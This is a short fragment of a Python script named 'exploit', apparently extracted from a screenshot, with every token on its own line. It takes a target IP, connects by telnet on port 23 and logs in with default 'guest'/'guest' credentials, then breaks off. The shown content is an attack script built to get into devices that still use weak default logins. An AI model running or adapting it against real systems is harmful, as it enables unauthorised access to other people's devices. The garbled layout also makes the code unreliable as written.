
def
exploit
(
args
)
:
print
(
args
)
if
len
(
args
)
!=
1
:
print
(
f
"Usage: {sys.argv[0]} 
<ip>"
)
        sys
.
exit
(
1
)
else
:
        ip 
=
 args
[
0
]
try
:
with
 telnetlib
.
Telnet
(
ip
,
23
)
as
 tn
:
try
:
tn
.
read_until
(
b
"Username: "
)
tn
.
write
(
b
"guest\r\n"
)
tn
.
read_until
(
b
"Password: "
)
tn
.
write
(
b
"guest\r\n"
)